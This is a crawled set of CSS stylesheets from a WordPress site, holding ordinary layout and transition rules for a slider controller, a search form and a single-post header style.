  justify-content: flex-start;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  overflow: hidden;
  background-color: #fff;
  padding: 1em 0.5em 1em 2em;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  -ms-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
}
.slider_outer_wrap .sc_slider_controller .slider-slide.swiper-slide-active {
  background-color: #f7f7f7;
}
.slider_outer_wrap .sc_slider_controller .sc_slider_controller_item {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-justify-content: flex-start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-flex-basis: 100%;
  -ms-flex-basis: 100%;
  flex-basis: 100%;
}
.slider_outer_wrap .sc_slider_controller .sc_slider_controller_item_image {
  -webkit-flex-shrink: 0;
  -ms-flex-shrink: 0;
  flex-shrink: 0;
}
.slider_outer_wrap .sc_slider_controller .sc_slider_controller_item_image + .sc_slider_controller_item_info,
.slider_outer_wrap .sc_slider_controller .sc_slider_controller_item_image ~ .sc_slider_controller_item_info {
  padding-left: 2em;
  -webkit-flex-grow: 1;
  -ms-flex-grow: 1;
  flex-grow: 1;
}
.slider_outer_wrap .sc_slider_controller .sc_slider_controller_item_info_number,
.slider_outer_wrap .sc_slider_controller .sc_slider_controller_item_info_image,
.slider_outer_wrap .sc_slider_controller .sc_slider_controller_item_info_title,
.slider_outer_wrap .sc_slider_controller .sc_slider_controller_item_info_date,
.slider_outer_wrap .sc_slider_controller .sc_slider_controller_item_info_cats {
  -webkit-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  -ms-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
}
.slider_outer_wrap .sc_slider_controller .sc_slider_controller_item_info_title {
  margin: 0;
  font-size: 1.15em;
  line-height: 1.4em;
}
.slider_outer_wrap .sc_slider_controller .sc_slider_controller_item_info_date {
  font-size: 0.9286em;
  line-height: 1.5em;
  color: #888;
}
.slider_outer_wrap .sc_slider_controller .sc_slider_controller_item_info_number {
  margin-right: 0.3em;
}

/* Slider Controller */
.sc_slider_controller {
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}
.sc_slider_controller .slider_prev, .sc_slider_controller .slider_prev:before, .sc_slider_controller .slider_next, .sc_slider_controller .slider_next:before {
  -webkit-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  -ms-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
}

.sc_slider_controller .slider-slide {
  cursor: pointer;
  min-height: 50px;
}

.sc_slider_controller_horizontal {
  padding-top: 1px;
}
.slider_outer_pagination_pos_bottom_outside + .sc_slider_controller_horizontal, .slider_outer_controls_bottom + .sc_slider_controller_horizontal {
  margin-top: 1em;
}

.sc_slider_controller_horizontal[data-controls="1"] {
  padding-left: 4em;
  padding-right: 4em;
}

.sc_slider_controller_vertical[data-controls="1"] {
  padding-top: 3em;
  padding-bottom: 3em;
}

.sc_slider_controller .slider_outer_controls_side .slider_controls_wrap > a {
  margin: 0;
  -webkit-transform: none;
  -ms-transform: none;
  transform: none;
}

.sc_slider_controller_horizontal .slider_outer_controls_side .slider_controls_wrap > a {
  top: 0;
  bottom: 0;
  width: 4em;
  height: auto;
}

.sc_slider_controller_vertical .slider_outer_controls_side .slider_controls_wrap > a {
  left: 0;
  right: 0;
  width: auto;
  height: 3em;
}

.sc_slider_controller .slider_outer_controls_side .slider_controls_wrap > a:before,
.sc_slider_controller .slider_outer_controls_side .slider_controls_wrap > a > .trx-addons-icon {
  display: block;
  width: auto;
  height: 1em;
  line-height: 1em !important;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.sc_slider_controller .slider_outer_controls_side .slider_controls_wrap > a {
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
}

.sc_slider_controller_horizontal .slider_outer_controls_side .slider_controls_wrap > .slider_prev {
  left: -4em;
  right: auto;
}

.sc_slider_controller_horizontal .slider_outer_controls_side .slider_controls_wrap > .slider_next {
  right: -4em;
  left: auto;
}

.sc_slider_controller_vertical .slider_outer_controls_side .slider_controls_wrap > .slider_prev {
  top: -3em;
  bottom: auto;
}

.sc_slider_controller_vertical .slider_outer_controls_side .slider_controls_wrap > .slider_next {
  bottom: -3em;
  top: auto;
}

.sc_slider_controller_vertical .slider_outer_controls_side .slider_controls_wrap > .slider_prev.slider_arrow_default:before {
  content: '\e85a';
  font-family: "trx_addons_icons";
}

.sc_slider_controller_vertical .slider_outer_controls_side .slider_controls_wrap > .slider_next.slider_arrow_default:before {
  content: '\e857';
  font-family: "trx_addons_icons";
}

.sc_slider_controller_info {
  display: block;
  text-align: left;
  letter-spacing: 0;
  font-size: 1.3333em;
  line-height: 1.2em;
  font-weight: normal;
  font-style: normal;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  width: 85%;
}

.sc_slider_controller_info_number,
.sc_slider_controller_info_image,
.sc_slider_controller_info_title,
.sc_slider_controller_info_date,
.sc_slider_controller_info_cats {
  -webkit-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  -ms-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
}

.sc_slider_controller_info_number {
  color: #eee;
  margin-right: 0.4em;
}

.sc_slider_controller_info_title {
  color: #fff;
}

.sc_slider_controller_horizontal .slider-slide.swiper-slide-active:after {
  content: ' ';
  position: absolute;
  z-index: 2;
  top: 0;
  left: 0;
  width: 100%;
  height: 3px;
  background-color: #efa758;
}

.sc_slider_controller_thumbs .slider-slide:before,
.slider_outer_wrap .sc_slider_controller .slider-slide-bg:before {
  content: ' ';
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: rgba(0, 0, 0, 0.5);
  -webkit-transition: background-color 0.5s ease;
  -ms-transition: background-color 0.5s ease;
  transition: background-color 0.5s ease;
}

.sc_slider_controller_thumbs .slider-slide.swiper-slide-active:before,
.slider_outer_wrap .sc_slider_controller .slider-slide-bg.swiper-slide-active:before {
  background-color: transparent;
}

.sc_slider_controller_thumbs .sc_slider_controller_info {
  font-size: 1.2em;
  line-height: 1.2em;
  display: none;
}

.sc_slider_controller_thumbs .sc_slider_controller_info_number {
  color: #ccc;
}

.sc_slider_controller_thumbs .sc_slider_controller_info_title {
  color: #fff;
}

.sc_slider_controller_titles .sc_slider_controller_info {
  text-transform: uppercase;
}

.sc_slider_controller_titles .slider-slide {
  background-color: #f0f0f0;
}

.sc_slider_controller_titles .slider-slide:before {
  content: ' ';
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0;
  bottom: 0;
  left: auto;
  width: 1px;
  background-color: #ddd;
}

.sc_slider_controller_titles .slider-slide.swiper-slide-active:before {
  display: none;
}

.sc_slider_controller_titles .slider-slide.swiper-slide-active {
  margin-top: 0;
  padding-top: 0;
  background-color: #fff;
}

/* Slider ElastiStack
------------------------------------------------------------ */
/*
.slider_elastistack {
	@include transition(transform 0.1s cubic-bezier(0.6, 0, 0.5, 1));
}
*/
.slider_elastistack ul[class*="stack__"] {
  position: relative;
  margin: 0 auto;
  padding: 0;
  list-style: none;
}

.slider_elastistack ul[class*="stack__"] li {
  position: absolute;
  width: 100%;
  opacity: 0;
  padding: 0;
}

.slider_elastistack ul[class*="stack__"] li:before {
  display: none;
}

.slider_elastistack ul.stack__images {
  width: 100%;
  z-index: 10;
  -webkit-perspective: 1000px;
  -ms-perspective: 1000px;
  perspective: 1000px;
  -webkit-perspective-origin: 50% -50%;
  -ms-perspective-origin: 50% -50%;
  perspective-origin: 50% -50%;
}

.slider_elastistack .stack__images li {
  top: 0;
  z-index: 1;
  -webkit-transform: translate3d(0, 0, -180px);
  -ms-transform: translate3d(0, 0, -180px);
  transform: translate3d(0, 0, -180px);
  -webkit-transform-style: preserve-3d;
  -ms-transform-style: preserve-3d;
  transform-style: preserve-3d;
}

.slider_elastistack .stack__images li img {
  display: block;
  width: 100%;
  pointer-events: none;
}

.slider_elastistack .stack__images li:active {
  cursor: -webkit-grabbing;
  cursor: grabbing;
}

.slider_elastistack .stack__images li.animate {
  -webkit-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}

.slider_elastistack .stack__images li.move-back {
  -webkit-transition-timing-function: cubic-bezier(0.175, 0.885, 0.47, 1.515);
  -ms-transition-timing-function: cubic-bezier(0.175, 0.885, 0.47, 1.515);
  transition-timing-function: cubic-bezier(0.175, 0.885, 0.47, 1.515);
}

/* Titles outside in ElastiStack */
.slider_elastistack_outer.slider_outer_controls {
  padding-bottom: 4em;
}

.slider_elastistack_outer.slider_outer_titles_outside.slider_outer_controls {
  padding-bottom: 13em;
}

.slider_elastistack_outer.slider_outer_controls .slider_controls_wrap {
  position: absolute;
  z-index: 1;
  bottom: 0;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
}

.slider_elastistack.slider_controls > .slider_controls_wrap {
  bottom: -4em;
}

.slider_elastistack_outer.slider_outer_controls .slider_controls_wrap > .slider_prev {
  display: none !important;
}

.slider_elastistack_outer.slider_outer_controls .slider_controls_wrap > .slider_next {
  position: static;
  margin: 0;
  left: auto;
  right: auto;
  opacity: 1;
}

.slider_elastistack_outer.slider_outer_controls .slider_controls_wrap > .slider_next:where([class*="trx_addons_icon-"]):before {
  content: '\e857';
}




--- FILE ---
content_type: text/css
request_url: https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/search/search.css?reload=634852603
body_size: 2049
content:
.search_wrap,
.search_wrap .search_form {
  position: relative;
}

.search_wrap .search_field {
  width: 6em;
  padding: 0 0 0 1.25em;
  vertical-align: middle;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.sc_layouts_column_icons_position_right .search_wrap .search_field {
  padding: 0 1.25em 0 0;
}

.search_wrap.search_ajax .search_field {
  padding-left: 1.5em;
}

.sc_layouts_column_icons_position_right .search_wrap.search_ajax .search_field {
  padding-right: 1.5em;
}

.search_wrap .search_field,
.search_wrap .search_submit,
.search_wrap .search_submit:before,
.search_wrap .search_close,
.search_wrap .search_close:before,
.search_wrap .search_close_label {
  -webkit-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  -ms-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
}
.search_wrap .search_field[placeholder]::-webkit-input-placeholder {
  -webkit-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  transition: color 0.3s ease;
}
.search_wrap .search_field[placeholder]::-moz-placeholder {
  -webkit-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  transition: color 0.3s ease;
}
.search_wrap .search_field[placeholder]:-ms-input-placeholder {
  -webkit-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  transition: color 0.3s ease;
}
.search_wrap .search_field[placeholder]::placeholder {
  -webkit-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  transition: color 0.3s ease;
}
.search_wrap .search_submit:not(.trx_addons_no_transition) svg path,
.search_wrap .search_close:not(.trx_addons_no_transition) svg path {
  -webkit-transition: stroke 0.3s ease, fill 0.3s ease;
  -ms-transition: stroke 0.3s ease, fill 0.3s ease;
  transition: stroke 0.3s ease, fill 0.3s ease;
}

.search_style_fullscreen .search_submit_placeholder {
  position: static !important;
  vertical-align: middle;
  pointer-events: none;
}

.search_style_fullscreen:not(.search_opened) .search_submit_placeholder {
  display: none !important;
}

.search_wrap .search_submit_icon,
.search_wrap .search_close_icon {
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  vertical-align: middle;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.search_wrap .search_submit_icon i,
.search_wrap .search_close_icon i {
  font-style: normal;
  display: block;
  width: 1em;
  height: 1em;
  line-height: 1em;
  text-align: center;
}
.search_wrap .search_submit_icon svg,
.search_wrap .search_close_icon svg {
  display: block;
  width: 1em;
  height: 1em;
  -webkit-transition: fill 0.3s ease;
  -ms-transition: fill 0.3s ease;
  transition: fill 0.3s ease;
}

.search_wrap .search_submit {
  position: absolute;
  z-index: 1;
  bottom: 0;
  left: 0;
  padding: 0;
  font-size: inherit;
  line-height: inherit;
  font-weight: inherit;
  max-width: none;
  background-color: transparent;
  border-radius: 0;
  border: none;
  letter-spacing: 0;
}

.search_style_normal.search_icon_halign_left :where(.search_form_wrap) .search_submit,
.search_style_expand.search_opened.search_icon_halign_left :where(.search_form_wrap) .search_submit,
.search_style_fullscreen.search_opened.search_icon_halign_left :where(.search_form_wrap) .search_submit {
  left: 0;
  right: auto;
}
.search_style_normal.search_icon_halign_right :where(.search_form_wrap) .search_submit,
.search_style_expand.search_opened.search_icon_halign_right :where(.search_form_wrap) .search_submit,
.search_style_fullscreen.search_opened.search_icon_halign_right :where(.search_form_wrap) .search_submit {
  left: auto;
  right: 0;
}
.search_style_normal.search_icon_valign_top :where(.search_form_wrap) .search_submit,
.search_style_expand.search_opened.search_icon_valign_top :where(.search_form_wrap) .search_submit,
.search_style_fullscreen.search_opened.search_icon_valign_top :where(.search_form_wrap) .search_submit {
  top: 0;
  bottom: auto;
  -webkit-transform: none;
  -ms-transform: none;
  transform: none;
}
.search_style_normal.search_icon_valign_center :where(.search_form_wrap) .search_submit,
.search_style_expand.search_opened.search_icon_valign_center :where(.search_form_wrap) .search_submit,
.search_style_fullscreen.search_opened.search_icon_valign_center :where(.search_form_wrap) .search_submit {
  top: 50%;
  bottom: auto;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
.search_style_normal.search_icon_valign_bottom :where(.search_form_wrap) .search_submit,
.search_style_expand.search_opened.search_icon_valign_bottom :where(.search_form_wrap) .search_submit,
.search_style_fullscreen.search_opened.search_icon_valign_bottom :where(.search_form_wrap) .search_submit {
  top: auto;
  bottom: 0;
  -webkit-transform: none;
  -ms-transform: none;
  transform: none;
}

.search_style_normal.search_icon_hidden :where(.search_form_wrap) .search_submit,
.search_style_expand.search_opened.search_icon_hidden :where(.search_form_wrap) .search_submit,
.search_style_fullscreen.search_opened.search_icon_hidden :where(.search_form_wrap) .search_submit {
  visibility: hidden !important;
  z-index: -1 !important;
}

.search_style_normal.search_ajax.search_icon_valign_center :where(.search_form_wrap) .search_submit,
.search_style_expand.search_opened.search_ajax.search_icon_valign_center :where(.search_form_wrap) .search_submit {
  -webkit-transform: none;
  -ms-transform: none;
  transform: none;
  margin-top: -0.5em;
}

.search_wrap .search_submit:before {
  margin: 0;
}

.search_wrap.search_progress :where(.search_form_wrap) .search_submit {
  -webkit-animation: spin 2s infinite linear;
  -ms-animation: spin 2s infinite linear;
  animation: spin 2s infinite linear;
}
.search_wrap.search_progress :where(.search_form_wrap) .search_submit:before {
  content: '\e800';
  font-family: "trx_addons_icons";
}

/* Search results */
.search_wrap .search_results {
  display: none;
  position: absolute;
  z-index: 10000;
  top: 3.5em;
  left: 0;
  background-color: #fff;
  border: 1px solid #e5e5e5;
  width: 22em;
  padding: 2em 1.5em;
  text-align: left;
}
.search_wrap .search_results:after {
  content: " ";
  position: absolute;
  top: -6px;
  left: 3em;
  width: 10px;
  height: 10px;
  background-color: #fff;
  border-left: 1px solid #e5e5e5;
  border-top: 1px solid #e5e5e5;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
}

.search_results.widget_area .post_item + .post_item {
  border-top: 1px solid #e5e5e5;
  margin-top: 1.6em;
  padding-top: 1.6em;
}

.sc_layouts_column_align_right .search_wrap .search_results {
  left: auto;
  right: 1em;
}

.sc_layouts_column_align_right .search_wrap .search_results:after {
  left: auto;
  right: 3em;
}

.search_wrap .search_results .search_results_close {
  display: block;
  overflow: hidden;
  font-size: 1em;
  cursor: pointer;
  position: absolute;
  top: 3px;
  right: 3px;
  width: 1.2em;
  height: 1.2em;
  line-height: 1.2em;
  text-align: center;
}

.search_wrap .post_more {
  display: block;
  text-align: center;
}

.search_wrap .post_meta {
  font-style: normal;
}

/* Field in the layouts */
.sc_layouts_row_type_narrow .search_wrap .search_field,
.sc_layouts_row_type_compact .search_wrap .search_field {
  border: none;
  background-color: transparent;
}

.sc_layouts_row_type_compact .search_wrap .search_submit {
  font-size: 1.25em;
  font-weight: 400;
}

.sc_layouts_column_icons_position_right .search_wrap .search_submit {
  left: auto;
  right: 0;
}

.sc_layouts_row_type_normal .search_wrap .search_field {
  font-size: 11px;
  text-transform: uppercase;
  padding: 0 1.5em 0 3em;
  width: 15em;
  height: 4.7727em;
  line-height: 4.7727em;
  -webkit-border-radius: 3em;
  -ms-border-radius: 3em;
  border-radius: 3em;
}

.sc_layouts_row_type_normal .search_wrap .search_submit {
  display: block;
  font-size: 11px;
  text-align: center;
  width: 1em;
  height: 4.7727em;
  line-height: 4.7727em;
  position: absolute;
  top: 0;
  right: auto;
  bottom: auto;
  left: 1em;
}

.sc_layouts_row_type_normal .search_wrap .search_submit:before {
  font-size: 13px;
}

.sc_layouts_row_type_normal .sc_layouts_column_icons_position_right .search_wrap .search_submit {
  left: auto;
  right: 1em;
}

.sc_layouts_row_type_normal .sc_layouts_column_icons_position_right .search_wrap .search_field {
  padding: 1em 3em 1em 1.5em;
}

/* Search style 'Expand' */
.search_wrap.search_style_expand .search_field {
  width: 0;
  visibility: hidden;
}

.search_style_expand.search_opened .search_field {
  width: 6em;
  padding-left: 1.75em;
  visibility: visible;
}

.sc_layouts_column_icons_position_right .search_style_expand.search_opened .search_field {
  padding-left: 0;
  padding-right: 1.75em;
}

.sc_layouts_row_type_normal .sc_layouts_column .search_style_expand .search_field {
  height: 4.7727em;
  line-height: 4.7727em;
  padding-top: 0;
  padding-bottom: 0;
  visibility: visible;
}

.sc_layouts_row_type_normal .sc_layouts_column .search_style_expand:not(.search_opened) .search_field {
  padding: 0 2.3em;
}

.sc_layouts_row_type_normal .sc_layouts_column .search_style_expand.search_opened .search_field {
  width: 15em;
}

.sc_layouts_row_type_normal .sc_layouts_column .search_style_expand:not(.search_opened) .search_submit {
  width: 4.7727em;
  left: 0;
  right: auto;
}

/* Search style 'Fullscreen' */
.search_style_fullscreen.search_opened .search_form {
  display: block;
}

.search_style_fullscreen .search_field {
  width: 0;
  visibility: hidden;
}

.sc_layouts_row_type_normal .sc_layouts_column .search_style_fullscreen .search_field {
  width: 0;
  height: 4.7727em;
  line-height: 4.7727em;
  padding-top: 0;
  padding-bottom: 0;
  visibility: visible;
}

.sc_layouts_row_type_normal .sc_layouts_column .search_style_fullscreen:not(.search_opened) .search_field {
  padding: 0 2.3em 0 2.3em;
}

.sc_layouts_row_type_normal .sc_layouts_column .search_style_fullscreen:not(.search_opened) .search_submit {
  width: 4.7727em;
  left: 0;
  right: auto;
}

.search_style_fullscreen .search_close {
  display: none;
}

.search_style_fullscreen .search_close:before {
  margin: 0;
}

.search_style_fullscreen.search_opened {
  z-index: 100005;
}

.search_style_fullscreen.search_opened .search_close {
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0;
  display: inline-block;
  font-size: 2rem;
  font-weight: 300;
  text-align: center;
  cursor: pointer;
}
.search_style_fullscreen.search_opened .search_close .search_close_label {
  display: block;
  font-size: 0.75em;
  font-weight: normal;
  margin-top: 0.5em;
  position: absolute;
  z-index: 1;
  top: 100%;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
  color: #888;
}

.search_style_fullscreen.search_opened .search_form_wrap {
  position: fixed;
  z-index: 100005;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  height: 100%;
  background-color: #fff;
  overflow: hidden;
}
.search_style_fullscreen.search_opened .search_form_wrap.animated {
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
}

.search_style_fullscreen .search_form_overlay {
  position: fixed;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.8);
  opacity: 0;
  pointer-events: none;
}
.search_style_fullscreen .search_form_overlay:not(.trx_addons_no_transition) {
  -webkit-transition: opacity 0.3s ease;
  -ms-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
}
.search_style_fullscreen .search_form_overlay.animated {
  -webkit-transition-duration: 1s;
  -ms-transition-duration: 1s;
  transition-duration: 1s;
}
.search_style_fullscreen .search_form_overlay.animated-fast {
  -webkit-transition-duration: 0.75s;
  -ms-transition-duration: 0.75s;
  transition-duration: 0.75s;
}
.search_style_fullscreen .search_form_overlay.animated-slow {
  -webkit-transition-duration: 1.5s;
  -ms-transition-duration: 1.5s;
  transition-duration: 1.5s;
}

.search_style_fullscreen.search_opened .search_form_overlay:not(.search_form_overlay_hide) {
  opacity: 1;
  z-index: 100004;
  pointer-events: auto;
}

.search_style_fullscreen.search_opened .search_form {
  position: relative;
  width: 50%;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  border-bottom: 1px solid #888;
  font-size: 1em;
}

.search_style_fullscreen.search_opened .search_submit:before {
  font-size: inherit;
}

.search_style_fullscreen.search_opened :where(.search_form_wrap) .search_submit,
.sc_layouts_row_type_normal .sc_layouts_column .search_style_fullscreen.search_opened :where(.search_form_wrap) .search_submit {
  position: absolute;
  left: 0 !important;
  right: auto !important;
  top: 50%;
  font-size: 2rem;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
.search_style_fullscreen.search_opened.search_icon_halign_left :where(.search_form_wrap) .search_submit,
.sc_layouts_row_type_normal .sc_layouts_column .search_style_fullscreen.search_opened.search_icon_halign_left :where(.search_form_wrap) .search_submit {
  left: 0 !important;
  right: auto !important;
}
.search_style_fullscreen.search_opened.search_icon_halign_right :where(.search_form_wrap) .search_submit,
.sc_layouts_row_type_normal .sc_layouts_column .search_style_fullscreen.search_opened.search_icon_halign_right :where(.search_form_wrap) .search_submit {
  left: auto !important;
  right: 0 !important;
}
.search_style_fullscreen.search_opened.search_icon_valign_top :where(.search_form_wrap) .search_submit,
.sc_layouts_row_type_normal .sc_layouts_column .search_style_fullscreen.search_opened.search_icon_valign_top :where(.search_form_wrap) .search_submit {
  top: 0;
  bottom: auto;
  -webkit-transform: none;
  -ms-transform: none;
  transform: none;
}
.search_style_fullscreen.search_opened.search_icon_valign_center :where(.search_form_wrap) .search_submit,
.sc_layouts_row_type_normal .sc_layouts_column .search_style_fullscreen.search_opened.search_icon_valign_center :where(.search_form_wrap) .search_submit {
  top: 50%;
  bottom: auto;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
.search_style_fullscreen.search_opened.search_icon_valign_bottom :where(.search_form_wrap) .search_submit,
.sc_layouts_row_type_normal .sc_layouts_column .search_style_fullscreen.search_opened.search_icon_valign_bottom :where(.search_form_wrap) .search_submit {
  top: auto;
  bottom: 0;
  -webkit-transform: none;
  -ms-transform: none;
  transform: none;
}

.search_style_fullscreen.search_opened.search_ajax :where(.search_form_wrap) .search_submit,
.sc_layouts_row_type_normal .sc_layouts_column .search_style_fullscreen.search_opened.search_ajax .search_submit {
  -webkit-transform: none;
  -ms-transform: none;
  transform: none;
  margin-top: -1.25em;
}

.search_wrap.search_style_fullscreen.search_opened .search_field,
.sc_layouts_row_type_normal .sc_layouts_column .search_style_fullscreen.search_opened .search_field {
  font-size: 2rem;
  font-weight: 400;
  line-height: 3em;
  padding: 0 0 0 2em;
  letter-spacing: 1px;
}

.search_style_fullscreen.search_opened .search_field,
.sc_layouts_row_type_normal .sc_layouts_column .search_style_fullscreen.search_opened .search_field {
  width: 100%;
  height: 3em;
  margin: 0;
  border: none;
  white-space: pre-wrap;
  word-wrap: break-word;
  resize: none;
  overflow: hidden;
  display: block;
  visibility: visible;
}

.search_style_fullscreen.search_opened .search_field, .search_style_fullscreen.search_opened .search_field:hover, .search_style_fullscreen.search_opened .search_field:focus {
  background-color: transparent;
}

.search_style_fullscreen.search_opened .search_field::-ms-clear {
  display: none;
}

.search_style_fullscreen .search_results {
  position: fixed;
  z-index: 100008;
  top: 50%;
  left: 50% !important;
  right: auto !important;
  width: 50vw;
  -webkit-transform: translate(-50%, 4rem);
  -ms-transform: translate(-50%, 4rem);
  transform: translate(-50%, 4rem);
  padding: 3em;
}
.search_style_fullscreen .search_results:after {
  left: 3em !important;
  right: auto !important;
}
.search_style_fullscreen .search_results .search_results_content {
  max-height: 30vh;
  overflow-y: auto;
}
.search_style_fullscreen .search_results .search_results_close {
  font-size: 2em;
}

.trx_addons_customizable.search_style_fullscreen.search_opened .search_form {
  border-bottom: none;
}
.trx_addons_customizable.search_style_fullscreen.search_opened .search_field {
  border-bottom: 1px solid #888;
}
.trx_addons_customizable.search_style_fullscreen:not(.search_opened) .search_submit {
  position: static;
  vertical-align: middle;
}
.trx_addons_customizable.search_style_fullscreen:not(.search_opened) .search_field {
  display: none;
}
.trx_addons_customizable.search_style_fullscreen.search_opened .search_field, .sc_layouts_row_type_normal .sc_layouts_column .trx_addons_customizable.search_style_fullscreen.search_opened .search_field {
  letter-spacing: 0;
}




--- FILE ---
content_type: text/css
request_url: https://joshallan.com/wp-content/themes/rosaleen/skins/default/templates/single-styles/style-4.css?reload=1336482224
body_size: 918
content:
.single_style_style-4 .page_content_wrap {
  padding-top: 4em;
}

.post_header_wrap_style_style-4 {
  position: relative;
  margin-bottom: 4em;
}

.post_header_wrap_style_style-4 .post_featured {
  margin-top: 0;
  margin-bottom: 0;
  text-align: center;
}

.post_header_wrap_style_style-4 .post_featured.post_featured_bg,
.post_header_wrap_style_style-4 .post_featured.sc_parallax_wrap {
  height: 35rem;
}

.post_header_wrap_style_style-4 .post_featured.sc_parallax_wrap {
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -ms-flex-align: center;
  -webkit-box-align: center;
          align-items: center;
}
.post_header_wrap_style_style-4 .post_featured.sc_parallax_wrap img {
  position: relative;
}
.post_header_wrap_style_style-4 .post_featured.sc_parallax_wrap.sc_parallax_direction_down img {
  top: -15%;
}
.post_header_wrap_style_style-4 .post_featured.sc_parallax_wrap.sc_parallax_direction_up {
  top: 15%;
}

.post_header_wrap_style_style-4 .post_featured.post_featured_bg:before {
  display: none;
}

.post_header_wrap_style_style-4 .post_featured img {
  max-width: 100%;
  width: auto;
  height: auto;
}

.post_header_wrap_style_style-4 .post_featured.with_gallery .slider_container .slider_pagination_wrap .swiper-pagination-bullet {
  width: 6px;
  height: 6px;
  opacity: 1;
  border-color: var(--theme-color-inverse_link);
  background-color: transparent;
}
.post_header_wrap_style_style-4 .post_featured.with_gallery .slider_container .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active {
  border-color: var(--theme-color-text_link);
  background-color: var(--theme-color-text_link);
}

.post_header_wrap_style_style-4 .post_featured.with_audio.with_thumb .post_info_audio {
  padding: 1.5em;
  text-align: center;
}
.post_header_wrap_style_style-4 .post_featured.with_audio.with_thumb .post_info_audio .post_audio_description {
  margin-bottom: 0;
}
.post_header_wrap_style_style-4 .post_featured.with_audio.with_thumb .post_info_audio .post_audio_title {
  margin-bottom: 0.4em;
}

.post_header_wrap_style_style-4 .post_header {
  display: block;
  text-align: center;
  margin-bottom: 3.2em;
}

.post_header_wrap_style_style-4 .post_header .post_title,
.post_header_wrap_style_style-4 .post_header .post_subtitle {
  margin: 0 auto;
  max-width: 75%;
}

.post_header_wrap_style_style-4 .post_header .post_title {
  line-height: 1.12em;
}

.post_header_wrap_style_style-4 .post_header .post_subtitle {
  font-size: 1.2857em;
  line-height: 1.4em;
  font-weight: normal;
  margin-top: 1em;
}

.post_header_wrap_style_style-4 .post_header .post_meta_categories {
  margin-top: 0;
  margin-bottom: 14px;
  text-transform: uppercase;
  letter-spacing: 0;
  font-size: inherit;
  line-height: inherit;
  font-weight: 600;
  -ms-flex-pack: center;
  -webkit-box-pack: center;
          justify-content: center;
}
.post_header_wrap_style_style-4 .post_header .post_meta_categories .post_meta_item:after {
  position: relative;
  top: 2px;
}

.post_header_wrap_style_style-4 .post_header .post_meta_other {
  margin-top: 2em;
}

.post_header_wrap_style_style-4 .post_header .post_meta_other .post_meta_item {
  white-space: nowrap;
  line-height: 1.75em;
}
.post_header_wrap_style_style-4 .post_header .post_meta_other .post_meta_item .post_author_avatar {
  margin-right: 13px;
  margin-top: -3px;
}
.post_header_wrap_style_style-4 .post_header .post_meta_other .post_meta_item .post_author_avatar > img {
  width: 32px;
  height: 32px;
}

.post_header_wrap_style_style-4 .post_header .post_meta_other .post_share {
  display: inline-block;
  vertical-align: top;
}

